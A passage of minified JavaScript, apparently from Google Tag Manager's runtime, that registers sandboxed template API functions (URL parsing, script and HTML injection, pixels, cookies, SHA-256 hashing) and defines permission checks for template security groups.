a}TM.K="internal.getPrivacyStrings";function UM(a,b){var c;return c}UM.K="internal.getProductSettingsParameter";function VM(a,b){var c;return c}VM.publicName="getQueryParameters";function WM(a,b){var c;return c}WM.publicName="getReferrerQueryParameters";function XM(a){var b="";if(!Ah(a))throw G(this.getName(),["string|undefined"],arguments);J(this,"get_referrer",a);b=yj(Cj(A.referrer),a);return b}XM.publicName="getReferrerUrl";function YM(){return Zm()}YM.K="internal.getRegionCode";function ZM(a,b){var c;return c}ZM.K="internal.getRemoteConfigParameter";function $M(a,b){var c=null;
return c}$M.K="internal.getScopedElementsByCssSelector";function aN(){var a=new db;a.set("width",0);a.set("height",0);return a}aN.K="internal.getScreenDimensions";function bN(){var a="";return a}bN.K="internal.getTopSameDomainUrl";function cN(){var a="";return a}cN.K="internal.getTopWindowUrl";function dN(a){var b="";if(!Ah(a))throw G(this.getName(),["string|undefined"],arguments);J(this,"get_url",a);b=wj(Cj(w.location.href),a);return b}dN.publicName="getUrl";function eN(){J(this,"get_user_agent");return Cc.userAgent}eN.K="internal.getUserAgent";function fN(){var a;return a?Id(gK(a)):a}fN.K="internal.getUserAgentClientHints";function iN(){var a=w;return a.gaGlobal=a.gaGlobal||{}}function jN(a,b){var c=iN();if(c.vid===void 0||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};function LN(a){(LI(a)||Hj())&&W(a,K.m.Gl,Zm()||Ym());!LI(a)&&Hj()&&W(a,K.m.Hi,"::")}function MN(a){Hj()&&(LI(a)||bn()||W(a,K.m.ml,!0))};var gO={AW:qm.aa.co,G:qm.aa.Fp,DC:qm.aa.zp};function hO(a){var b=bw(a);return""+Yh(b.map(function(c){return c.value}).join("!"))}function iO(a){var b=wo(a);return b&&gO[b.prefix]}function jO(a,b){var c=a[b];c&&(c.clearTimerId&&w.clearTimeout(c.clearTimerId),c.clearTimerId=w.setTimeout(function(){delete a[b]},36E5))};function WO(a){a.copyToHitData(K.m.Pa);if(P(411)){var b=Wu(a,K.m.Cc);b&&(vp(b),W(a,K.m.Cc,b))}else a.copyToHitData(K.m.Cc)};var YO=function(a){for(var b={},c=String(XO.cookie).split(";"),d=0;d<c.length;d++){var e=c[d].split("="),f=e[0].trim();if(f&&a(f)){var g=e.slice(1).join("=").trim();g&&(g=decodeURIComponent(g));var h=void 0,l=void 0;((h=b)[l=f]||(h[l]=[])).push(g)}}return b};var ZO=window,XO=document,$O=function(a){var b=ZO._gaUserPrefs;if(b&&b.ioo&&b.ioo()||XO.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&ZO["ga-disable-"+a]===!0)return!0;try{var c=ZO.external;if(c&&c._gaUserPrefs&&c._gaUserPrefs=="oo")return!0}catch(f){}for(var d=YO(function(f){return f==="AMP_TOKEN"}).AMP_TOKEN||[],e=0;e<d.length;e++)if(d[e]=="$OPT_OUT")return!0;return XO.getElementById("__gaOptOutExtension")?!0:!1};var bP="gclid dclid gclsrc wbraid gbraid gad_source gad_campaignid utm_source utm_medium utm_campaign utm_term utm_content utm_id".split(" ");function cP(){var a=A.location,b,c=a==null?void 0:(b=a.search)==null?void 0:b.replace("?",""),d;if(c){for(var e=[],f=uj(c,!0),g=m(bP),h=g.next();!h.done;h=g.next()){var l=h.value,n=f[l];if(n)for(var p=0;p<n.length;p++){var q=n[p];q!==void 0&&e.push({name:l,value:q})}}d=e}else d=[];return d};
function nP(a){if(!P(411)){Ab(a,function(c){c.charAt(0)==="_"&&delete a[c]});var b=a[K.m.Cc]||{};Ab(b,function(c){c.charAt(0)==="_"&&delete b[c]})}};function OP(a){}function PP(a){var b=function(){};return b}
function QP(a,b){}var RP=F.N.Ck,SP=F.N.Dk;function TP(a,b){var c=bk();c&&c.indexOf(b)>-1&&(a[Q.C.ob]=!0)}var UP=function(a,b,c){for(var d=0;d<b.length;d++)a.hasOwnProperty(b[d])&&(a[String(b[d])]=c(a[String(b[d])]))};function VP(a,b,c){var d=this;if(!zh(a)||!th(b)||!th(c))throw G(this.getName(),["string","Object|undefined","Object|undefined"],arguments);var e=b?B(b):{};XC([function(){return J(d,"configure_google_tags",a,e)}]);var f=c?B(c):{},g=aD(this);f.originatingEntity=QD(g);LA(dp(a,e),g.eventId,f);}VP.K="internal.gtagConfig";function WP(a,b,c){var d=this;}WP.K="internal.gtagDestinationConfig";
function YP(a,b){}
YP.publicName="gtagSet";function ZP(){var a={};return a};function $P(a){}$P.K="internal.initializeServiceWorker";function aQ(a,b){}aQ.publicName="injectHiddenIframe";var bQ=function(){var a=0;return function(b){switch(b){case 1:a|=1;break;case 2:a|=2;break;case 3:a|=4}return a}}();
function cQ(a,b,c,d,e){if(!((zh(a)||yh(a))&&vh(b)&&vh(c)&&Dh(d)&&Dh(e)))throw G(this.getName(),["string|OpaqueValue","function","function","boolean|undefined","boolean|undefined"],arguments);var f=aD(this);d&&bQ(3);e&&(bQ(1),bQ(2));var g=f.eventId,h=f.Pb(),l=bQ(void 0);if(Pk){var n=String(l)+h;MC[g]=MC[g]||[];MC[g].push(n);NC[g]=NC[g]||[];NC[g].push("p"+h)}if(d&&e)throw Error("useIframe and supportDocumentWrite cannot both be true.");J(this,
"unsafe_inject_arbitrary_html",d,e);var p=B(b,this.M),q=B(c,this.M),r=B(a,this.M,1);dQ(r,p,q,!!d,!!e,f);}
var eQ=function(a,b,c,d){return function(){try{if(b.length>0){var e=b.shift(),f=eQ(a,b,c,d),g=e;if(String(g.nodeName).toUpperCase()==="SCRIPT"&&g.type==="text/gtmscript"){var h=g.text||g.textContent||g.innerHTML||"",l=g.getAttribute("data-gtmsrc"),n=g.charset||"";l?Oc(l,f,d,{async:!1,id:e.id,text:h,charset:n},a):(g=A.createElement("script"),g.async=!1,g.type="text/javascript",g.id=e.id,g.text=h,g.charset=n,f&&(g.onload=f),a.insertBefore(g,null));l||f()}else if(e.innerHTML&&e.innerHTML.toLowerCase().indexOf("<script")>=
0){for(var p=[];e.firstChild;)p.push(e.removeChild(e.firstChild));a.insertBefore(e,null);eQ(e,p,f,d)()}else a.insertBefore(e,null),f()}else c()}catch(q){d()}}},dQ=function(a,b,c,d,e,f){if(A.body){var g=lC(a,b,c);a=g.mr;b=g.onSuccess;if(d){}else e?
fQ(a,b,c):eQ(A.body,Yc(a),b,c)()}else w.setTimeout(function(){dQ(a,b,c,d,e,f)})};cQ.K="internal.injectHtml";var gQ={};var hQ=function(a,b,c,d,e,f){f?e[f]?(e[f][0].push(c),e[f][1].push(d)):(e[f]=[[c],[d]],Oc(a,function(){for(var g=e[f][0],h=0;h<g.length;h++)Vc(g[h]);g.push=function(l){Vc(l);return 0}},function(){for(var g=e[f][1],h=0;h<g.length;h++)Vc(g[h]);e[f]=null},b)):Oc(a,c,d,b)};
function iQ(a,b,c,d){if(!(zh(a)&&wh(b)&&wh(c)&&Ah(d)))throw G(this.getName(),["string","function|undefined","function|undefined","string|undefined"],arguments);J(this,"inject_script",a);var e=this.M;hQ(a,void 0,function(){b&&b.Qb(e)},function(){c&&c.Qb(e)},gQ,d);}var jQ={dl:1,id:1},kQ={};
function lQ(a,b,c,d){}P(160)?lQ.publicName="injectScript":iQ.publicName="injectScript";lQ.K="internal.injectScript";function mQ(){var a=!1;a=!!Sm["5"];return a}mQ.K="internal.isAutoPiiEligible";function nQ(a){var b=!0;return b}nQ.publicName="isConsentGranted";function oQ(a){var b=!1;return b}oQ.K="internal.isDebugMode";function pQ(){return an()}pQ.K="internal.isDmaRegion";function qQ(){return qA}qQ.K="internal.isDomReady";function rQ(a){var b=!1;return b}rQ.K="internal.isEntityInfrastructure";function sQ(a){var b=!1;if(!Eh(a))throw G(this.getName(),["number"],[a]);b=P(a);return b}sQ.K="internal.isFeatureEnabled";function tQ(){var a=!1;return a}tQ.K="internal.isFpfe";function uQ(){var a=!1;return a}uQ.K="internal.isGcpConversion";function vQ(){var a=!1;return a}vQ.K="internal.isLandingPage";function wQ(){var a=!1;return a}wQ.K="internal.isOgt";function xQ(){var a;return a}xQ.K="internal.isSafariPcmEligibleBrowser";function yQ(){var a=ci(function(b){aD(this).log("error",b)});a.publicName="JSON";return a};function zQ(a){var b=void 0;if(!zh(a))throw G(this.getName(),["string"],arguments);b=Cj(a);return Id(b)}zQ.K="internal.legacyParseUrl";function AQ(){return!1}
var BQ={getItem:function(a){var b=null;return b},setItem:function(a,b){return!1},removeItem:function(a){}};function CQ(){try{J(this,"logging")}catch(d){return}if(!console)return;for(var a=Array.prototype.slice.call(arguments,0),b=0;b<a.length;b++)a[b]=B(a[b],this.M);var c=aD(this);console.log.apply(console,a);QD(c);}CQ.publicName="logToConsole";function DQ(a,b){}DQ.K="internal.mergeRemoteConfig";function EQ(a,b,c){c=c===void 0?!0:c;var d=[];return Id(d)}EQ.K="internal.parseCookieValuesFromString";function FQ(a){var b=void 0;if(typeof a!=="string")return;a&&Mb(a,"//")&&(a=A.location.protocol+a);if(typeof URL==="function"){var c;a:{var d;try{d=new URL(a)}catch(x){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var h=f[g][0],l=f[g][1];e.hasOwnProperty(h)?typeof e[h]==="string"?e[h]=[e[h],l]:e[h].push(l):e[h]=l}c=Id({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=Cj(a)}catch(x){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var u=q[r].split("="),t=u[0],v=vj(u.splice(1).join("="))||"";v=v.replace(/\+/g," ");p.hasOwnProperty(t)?typeof p[t]==="string"?p[t]=[p[t],v]:p[t].push(v):p[t]=v}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password="";b=Id(n);
return b}FQ.publicName="parseUrl";function GQ(a){}GQ.K="internal.processAsNewEvent";function HQ(a,b,c){var d;return d}HQ.K="internal.pushToDataLayer";function IQ(a){var b=Ea.apply(1,arguments),c=!1;return c}IQ.publicName="queryPermission";function JQ(a){var b=this;}JQ.K="internal.queueAdsTransmission";function KQ(a){var b=void 0;return b}KQ.publicName="readAnalyticsStorage";function LQ(){var a="";return a}LQ.publicName="readCharacterSet";function MQ(){return D(19)}MQ.K="internal.readDataLayerName";function NQ(){var a="";return a}NQ.publicName="readTitle";function OQ(a,b){var c=this;}OQ.K="internal.registerCcdCallback";function PQ(a,b){return!0}PQ.K="internal.registerDestination";var QQ=["config","event","get","set"];function RQ(a,b,c){}RQ.K="internal.registerGtagCommandListener";function SQ(a,b){var c=!1;return c}SQ.K="internal.removeDataLayerEventListener";function TQ(a,b){}
TQ.K="internal.removeFormData";function UQ(){}UQ.publicName="resetDataLayer";function VQ(a,b,c){var d=void 0;return d}VQ.K="internal.scrubUrlParams";function WQ(a){}WQ.K="internal.sendAdsHit";function XQ(a,b,c,d){}
XQ.K="internal.sendGtagEvent";function YQ(a,b,c){if(!kf(a)||!wh(b)||!wh(c))throw G(this.getName(),["string","function|undefined","function|undefined"],arguments);J(this,"send_pixel",a);var d=this.M;Rc(a,function(){b&&b.Qb(d)},function(){c&&c.Qb(d)});}YQ.publicName="sendPixel";function ZQ(a,b){}ZQ.K="internal.setAnchorHref";function $Q(a){}$Q.K="internal.setContainerConsentDefaults";function aR(a,b,c,d){var e=this;d=d===void 0?!0:d;var f=!1;
return f}aR.publicName="setCookie";function bR(a){}bR.K="internal.setCorePlatformServices";function cR(a,b){}cR.K="internal.setDataLayerValue";function dR(a){}dR.publicName="setDefaultConsentState";function eR(a,b){}eR.K="internal.setDelegatedConsentType";function fR(a,b){}fR.K="internal.setFormAction";function gR(a,b,c){c=c===void 0?!1:c;}gR.K="internal.setInCrossContainerData";function hR(a,b,c){if(!zh(a)||!Dh(c))throw G(this.getName(),["string","any","boolean|undefined"],arguments);J(this,"access_globals","readwrite",a);var d=a.split("."),e=Ob(w,d,[w,A]),f=d.pop();if(e&&(e[String(f)]===void 0||c))return e[String(f)]=B(b,this.M,2),!0;return!1}hR.publicName="setInWindow";function iR(a,b,c){}iR.K="internal.setProductSettingsParameter";function jR(a,b,c){}jR.K="internal.setRemoteConfigParameter";function kR(a,b){}
kR.K="internal.setTransmissionMode";function lR(a,b,c,d){var e=this;var f=function(v,x){var y=new db;y.set("name",v);y.set("message",x);return y},g=function(v,x){var y=new Uint8Array(v);if(x===2){for(var z="",C=0;C<y.length;C++){var E=y[C].toString(16);z+=E.length===1?"0"+E:E}return z}for(var H=Array(y.length),I=0;I<y.length;I++)H[I]=y[I];var O=H.map(function(da){return String.fromCharCode(da)}).join("");return w.btoa(O)};if(!zh(a)||!vh(b)||!wh(c))throw G(this.getName(),["string","function",
"function|undefined","any"],arguments);for(var h=(d instanceof db?B(d):{}).outputEncoding==="hex"?2:1,l=c||new Ad("emptyFn",function(){}),n=w.msCrypto,p=w.crypto,q=qf(a),r=new Uint8Array(q.length),u=0;u<q.length;u++)r[u]=q[u];if(p&&p.subtle)p.subtle.digest("SHA-256",r).then(function(v){return void b.invoke(e.M,g(v,h))},function(v){l.invoke(e.M,f(v.name,v.message))});else if(n&&n.subtle){var t=n.subtle.digest("SHA-256",r);t.oncomplete=function(v){return void b.invoke(e.M,g(v.target.result,h))};t.onerror=
function(v){return void l.invoke(e.M,f(v.target.result.name,v.target.result.message))}}else l.invoke(this.M,f("BrowserNotSupported","This method is not supported in this browser."));}lR.publicName="sha256";function mR(a,b,c){}
mR.K="internal.sortRemoteConfigParameters";function nR(a){}nR.K="internal.storeAdsBraidLabels";function oR(a,b){var c=void 0;return c}oR.K="internal.subscribeToCrossContainerData";function pR(a){}pR.K="internal.taskSendAdsHits";var qR={},rR={};qR.getItem=function(a){var b=null;J(this,"access_template_storage");var c=aD(this).Pb();rR[c]&&(b=rR[c].hasOwnProperty("gtm."+a)?rR[c]["gtm."+a]:null);return b};qR.setItem=function(a,b){J(this,"access_template_storage");var c=aD(this).Pb();rR[c]=rR[c]||{};rR[c]["gtm."+a]=b;};
qR.removeItem=function(a){J(this,"access_template_storage");var b=aD(this).Pb();if(!rR[b]||!rR[b].hasOwnProperty("gtm."+a))return;delete rR[b]["gtm."+a];};qR.clear=function(){J(this,"access_template_storage"),delete rR[aD(this).Pb()];};qR.publicName="templateStorage";
qR.resetForTest=function(){for(var a=m(Object.keys(rR)),b=a.next();!b.done;b=a.next())delete rR[b.value]};function sR(a,b){var c=!1;if(!yh(a)||!zh(b))throw G(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof RegExp))return!1;c=d.test(b);return c}sR.K="internal.testRegex";function tR(a){var b;return b};function uR(a,b){}uR.K="internal.trackUsage";function vR(a,b){var c;return c}vR.K="internal.unsubscribeFromCrossContainerData";function wR(a){}wR.publicName="updateConsentState";function xR(a){var b=!1;return b}xR.K="internal.userDataNeedsEncryption";var yR;function zR(a,b,c){yR=yR||new ni;yR.add(a,b,c)}function AR(a,b){var c=yR=yR||new ni;if(c.D.hasOwnProperty(a))throw Error("Attempting to add a private function which already exists: "+a+".");if(c.contains(a))throw Error("Attempting to add a private function with an existing API name: "+a+".");c.D[a]=sb(b)?Hh(a,b):Ih(a,b)}
function BR(){return function(a){var b;var c=yR;if(c.contains(a))b=c.get(a,this);else{var d;if(d=c.D.hasOwnProperty(a)){var e=this.M.rb();if(e){var f=!1,g=e.Pb();if(g){Oh(g)||(f=!0);}d=f}else d=!0}if(d){var h=c.D.hasOwnProperty(a)?c.D[a]:void 0;
b=h}else throw Error(a+" is not a valid API name.");}return b}};function CR(){var a=function(c){return void AR(c.K,c)},b=function(c){return void zR(c.publicName,c)};b(VC);b(bD);b(pE);b(rE);b(sE);b(zE);b(BE);b(EF);b(yQ());b(GF);b(uM);b(vM);b(VM);b(WM);b(XM);b(dN);b(YP);b(aQ);b(nQ);b(CQ);b(FQ);b(IQ);b(KQ);b(LQ);b(NQ);b(YQ);b(aR);b(dR);b(hR);b(lR);b(qR);b(wR);zR("Math",Mh());zR("Object",li);zR("TestHelper",pi());zR("assertApi",Jh);zR("assertThat",Kh);zR("decodeUri",Ph);zR("decodeUriComponent",Qh);zR("encodeUri",Rh);zR("encodeUriComponent",Sh);zR("fail",Xh);zR("generateRandom",
$h);zR("getTimestamp",ai);zR("getTimestampMillis",ai);zR("getType",bi);zR("makeInteger",di);zR("makeNumber",ei);zR("makeString",fi);zR("makeTableMap",gi);zR("mock",ji);zR("mockObject",ki);zR("fromBase64",oM,!("atob"in w));zR("localStorage",BQ,!AQ());zR("toBase64",tR,!("btoa"in w));a(UC);a(YC);a(rD);a(DD);a(KD);a(PD);a(eE);a(nE);a(qE);a(tE);a(uE);a(vE);a(wE);a(xE);a(yE);a(AE);a(CE);a(DF);a(FF);a(HF);a(IF);a(JF);a(KF);a(LF);a(YG);a(cH);a(kH);a(lH);a(wH);a(BH);a(GH);a(PH);a(UH);a(gI);a(iI);a(wI);a(xI);
a(zI);a(mM);a(nM);a(pM);a(qM);a(rM);a(sM);a(tM);a(wM);a(xM);a(yM);a(zM);a(AM);a(BM);a(CM);a(DM);a(EM);a(FM);a(GM);a(HM);a(IM);a(JM);a(KM);a(LM);a(NM);a(OM);a(PM);a(QM);a(RM);a(SM);a(TM);a(UM);a(YM);a(ZM);a($M);a(aN);a(bN);a(cN);a(fN);a(VP);a(WP);a($P);a(cQ);a(lQ);a(mQ);a(oQ);a(pQ);a(qQ);a(rQ);a(sQ);a(tQ);a(uQ);a(vQ);a(wQ);a(xQ);a(zQ);a(cE);a(DQ);a(EQ);a(GQ);a(HQ);a(JQ);a(MQ);a(OQ);a(PQ);a(RQ);a(SQ);a(TQ);a(VQ);a(WQ);a(XQ);a(ZQ);a($Q);a(bR);a(cR);a(eR);a(fR);a(gR);a(iR);a(jR);a(kR);a(mR);a(nR);a(oR);
a(pR);a(sR);a(uR);a(vR);a(xR);AR("internal.IframingStateSchema",ZP());AR("internal.quickHash",Zh);P(160)?b(lQ):b(iQ);return BR()};var SC;function DR(){var a=data.sandboxed_scripts,b=data.security_groups,c=data.runtime||[],d=data.runtime_lines;SC=new ef;ER();Pf=RC();var e=SC,f=CR(),g=new Bd("require",f);g.Ua();e.D.D.set("require",g);Ya.set("require",g);for(var h=0;h<c.length;h++){var l=c[h];if(!Array.isArray(l)||l.length<3){if(l.length===0)continue;break}d&&d[h]&&d[h].length&&ng(l,d[h]);try{SC.execute(l)}catch(q){}}if(a&&a.length)for(var n=0;n<a.length;n++){var p=a[n].replace(/^_*/,"");pj[p]=["sandboxedScripts"]}FR(b)}
function ER(){SC.fd(function(a,b,c){ko.SANDBOXED_JS_SEMAPHORE=ko.SANDBOXED_JS_SEMAPHORE||0;ko.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{ko.SANDBOXED_JS_SEMAPHORE--}})}function FR(a){a&&Ab(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");pj[e]=pj[e]||[];pj[e].push(b)}})};function GR(a){LA(So("developer_id."+a,!0),0,{})};var HR=Array.isArray;function IR(a,b){return ud(a,b||null)}function X(a){return window.encodeURIComponent(a)}function JR(a,b,c){Sc(a,b,c)}
function KR(a){var b=["veinteractive.com","ve-interactive.cn"];if(!a)return!1;var c=wj(Cj(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!=="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)===f)return!0}}return!1}function LR(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null}
function MR(a,b){var c={};if(a)for(var d in a)a.hasOwnProperty(d)&&(c[d]=a[d]);if(b){var e=LR(b,"parameter","parameterValue");e&&(c=IR(e,c))}return c}function NR(a,b,c){return a===void 0||a===c?b:a}function OR(a,b,c){return Oc(a,b,c,void 0)}function PR(a,b){return Ap(a,b||2)}function QR(a,b){w[a]=b}function RR(a,b,c){var d=w;b&&(d[a]===void 0||c&&!d[a])&&(d[a]=b);return d[a]}

var SR={},TR=L.O;var Z={securityGroups:{}};
Z.securityGroups.access_template_storage=["google"],Z.__access_template_storage=function(){return{assert:function(){},V:function(){return{}}}},Z.__access_template_storage.H="access_template_storage",Z.__access_template_storage.isVendorTemplate=!0,Z.__access_template_storage.priorityOverride=0,Z.__access_template_storage.isInfrastructure=!1,Z.__access_template_storage["5"]=!1;

Z.securityGroups.access_element_values=["google"],function(){function a(b,c,d,e){return{element:c,operation:d,newValue:e}}(function(b){Z.__access_element_values=b;Z.__access_element_values.H="access_element_values";Z.__access_element_values.isVendorTemplate=!0;Z.__access_element_values.priorityOverride=0;Z.__access_element_values.isInfrastructure=!1;Z.__access_element_values["5"]=!1})(function(b){var c=b.vtp_allowRead,d=b.vtp_allowWrite,e=b.vtp_createPermissionError;return{assert:function(f,g,h,l){if(!(g instanceof
HTMLElement))throw e(f,{},"Element must be a HTMLElement.");if(h!=="read"&&h!=="write")throw e(f,{},"Unknown operation: "+h+".");if(h=="read"&&!c)throw e(f,{},"Attempting to perform disallowed operation: read.");if(h=="write"){if(!d)throw e(f,{},"Attempting to perform disallowed operation: write.");if(!tb(l))throw e(f,{},"Attempting to write value without valid new value.");}},V:a}})}();
Z.securityGroups.access_globals=["google"],function(){function a(b,c,d){var e={key:d,read:!1,write:!1,execute:!1};switch(c){case "read":e.read=!0;break;case "write":e.write=!0;break;case "readwrite":e.read=e.write=!0;break;case "execute":e.execute=!0;break;default:throw Error("Invalid "+b+" request "+c);}return e}(function(b){Z.__access_globals=b;Z.__access_globals.H="access_globals";Z.__access_globals.isVendorTemplate=!0;Z.__access_globals.priorityOverride=0;Z.__access_globals.isInfrastructure=!1;
Z.__access_globals["5"]=!1})(function(b){for(var c=b.vtp_keys||[],d=b.vtp_createPermissionError,e=[],f=[],g=[],h=0;h<c.length;h++){var l=c[h],n=l.key;l.read&&e.push(n);l.write&&f.push(n);l.execute&&g.push(n)}return{assert:function(p,q,r){if(!tb(r))throw d(p,{},"Key must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else if(q==="readwrite"){if(f.indexOf(r)>-1&&e.indexOf(r)>-1)return}else if(q==="execute"){if(g.indexOf(r)>-1)return}else throw d(p,
{},"Operation must be either 'read', 'write', or 'execute', was "+q);throw d(p,{},"Prohibited "+q+" on global variable: "+r+".");},V:a}})}();
Z.securityGroups.access_dom_element_properties=["google"],function(){function a(b,c,d,e){var f={property:e,read:!1,write:!1};switch(d){case "read":f.read=!0;break;case "write":f.write=!0;break;default:throw Error("Invalid "+b+" operation "+d);}return f}(function(b){Z.__access_dom_element_properties=b;Z.__access_dom_element_properties.H="access_dom_element_properties";Z.__access_dom_element_properties.isVendorTemplate=!0;Z.__access_dom_element_properties.priorityOverride=0;Z.__access_dom_element_properties.isInfrastructure=
!1;Z.__access_dom_element_properties["5"]=!1})(function(b){for(var c=b.vtp_properties||[],d=b.vtp_createPermissionError,e=[],f=[],g=0;g<c.length;g++){var h=c[g],l=h.property;h.read&&e.push(l);h.write&&f.push(l)}return{assert:function(n,p,q,r){if(!tb(r))throw d(n,{},"Property must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else throw d(n,{},'Operation must be either "read" or "write"');throw d(n,{},'"'+q+'" operation is not allowed.');},V:a}})}();

Z.securityGroups.read_dom_element_text=["google"],function(){function a(b,c){return{element:c}}(function(b){Z.__read_dom_element_text=b;Z.__read_dom_element_text.H="read_dom_element_text";Z.__read_dom_element_text.isVendorTemplate=!0;Z.__read_dom_element_text.priorityOverride=0;Z.__read_dom_element_text.isInfrastructure=!1;Z.__read_dom_element_text["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if(!(e instanceof HTMLElement))throw c(d,{},"Wrong element type. Must be HTMLElement.");
},V:a}})}();
Z.securityGroups.get_referrer=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_referrer=b;Z.__get_referrer.H="get_referrer";Z.__get_referrer.isVendorTemplate=!0;Z.__get_referrer.priorityOverride=0;Z.__get_referrer.isInfrastructure=!1;Z.__get_referrer["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),
b.vtp_query&&c.push("query"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!tb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!tb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+
h);}}else if(c)throw e(f,{},"Prohibited from getting entire URL when components are specified.");},V:a}})}();
Z.securityGroups.read_event_data=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_event_data=b;Z.__read_event_data.H="read_event_data";Z.__read_event_data.isVendorTemplate=!0;Z.__read_event_data.priorityOverride=0;Z.__read_event_data.isInfrastructure=!1;Z.__read_event_data["5"]=!1})(function(b){var c=b.vtp_eventDataAccess,d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(g!=null&&!tb(g))throw e(f,{key:g},"Key must be a string.");if(c!=="any"){try{if(c===
"specific"&&g!=null&&Xg(g,d))return}catch(h){throw e(f,{key:g},"Invalid key filter.");}throw e(f,{key:g},"Prohibited read from event data.");}},V:a}})}();
Z.securityGroups.gclidw=["google"],function(){var a=["aw","dc","gf","ha","gb"];(function(b){Z.__gclidw=b;Z.__gclidw.H="gclidw";Z.__gclidw.isVendorTemplate=!0;Z.__gclidw.priorityOverride=100;Z.__gclidw.isInfrastructure=!1;Z.__gclidw["5"]=!0})(function(b){Vc(b.vtp_gtmOnSuccess);var c,d,e,f;b.vtp_enableCookieOverrides&&(e=b.vtp_cookiePrefix,c=b.vtp_path,d=b.vtp_domain,f=b.vtp_cookieFlags);var g=PR(K.m.Ma);g=g!=void 0&&g!==!1;if(P(24)){var h={},l=(h[K.m.cb]=e,h[K.m.xc]=c,h[K.m.Gb]=d,h[K.m.Wb]=f,h[K.m.Ma]=
g,h);b.vtp_enableUrlPassthrough&&(l[K.m.Ib]=!0);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var n={};l[K.m.eb]=(n[K.m.Hf]=b.vtp_acceptIncoming,n[K.m.wa]=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(","),n[K.m.wd]=b.vtp_urlPosition,n[K.m.Rc]=b.vtp_formDecoration,n)}if(P(243)){var p=vJ();p&&p.length>0&&(l[K.m.yb]={plf:p.join(".")})}var q=up(tp(sp(rp(kp(new jp(b.vtp_gtmEventId,b.vtp_gtmPriorityId),l),rb),rb),!0));q.eventMetadata[Q.C.Yb]=TR.Ja;WK("",K.m.na,Date.now(),q)}else{var r={prefix:e,
path:c,domain:d,flags:f};if(!b.vtp_enableCrossDomain||b.vtp_acceptIncoming!==!1)if(b.vtp_enableCrossDomain||Gs())ju(a,r),Us(r);uq()!==2?du(r):bu(r);pu(["aw","dc"],r);Iu(r,void 0,void 0,g);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var u=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(",");nu(a,u,b.vtp_urlPosition,!!b.vtp_formDecoration,r.prefix);Vs(Ms(r.prefix),u,b.vtp_urlPosition,!!b.vtp_formDecoration,r);Vs("FPAU",u,b.vtp_urlPosition,!!b.vtp_formDecoration,r)}var t=up(new jp(b.vtp_gtmEventId,
b.vtp_gtmPriorityId));MI({F:t});Ky({F:t,gj:!1,We:g,Zc:r,Nh:!0});Km=!0;b.vtp_enableUrlPassthrough&&su(["aw","dc","gb"]);uu(["aw","dc","gb"])}})}();
Z.securityGroups.process_dom_events=["google"],function(){function a(b,c,d){return{targetType:c,eventName:d}}(function(b){Z.__process_dom_events=b;Z.__process_dom_events.H="process_dom_events";Z.__process_dom_events.isVendorTemplate=!0;Z.__process_dom_events.priorityOverride=0;Z.__process_dom_events.isInfrastructure=!1;Z.__process_dom_events["5"]=!1})(function(b){for(var c=b.vtp_targets||[],d=b.vtp_createPermissionError,e={},f=0;f<c.length;f++){var g=c[f];e[g.targetType]=e[g.targetType]||[];e[g.targetType].push(g.eventName)}return{assert:function(h,
l,n){if(!e[l])throw d(h,{},"Prohibited event target "+l+".");if(e[l].indexOf(n)===-1)throw d(h,{},"Prohibited listener registration for DOM event "+n+".");},V:a}})}();

Z.securityGroups.detect_youtube_activity_events=["google"],function(){function a(b,c){return{options:{fixMissingApi:!!c.fixMissingApi}}}(function(b){Z.__detect_youtube_activity_events=b;Z.__detect_youtube_activity_events.H="detect_youtube_activity_events";Z.__detect_youtube_activity_events.isVendorTemplate=!0;Z.__detect_youtube_activity_events.priorityOverride=0;Z.__detect_youtube_activity_events.isInfrastructure=!1;Z.__detect_youtube_activity_events["5"]=!1})(function(b){var c=!!b.vtp_allowFixMissingJavaScriptApi,
d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.fixMissingApi)throw d(e,{},"Prohibited option: fixMissingApi.");},V:a}})}();
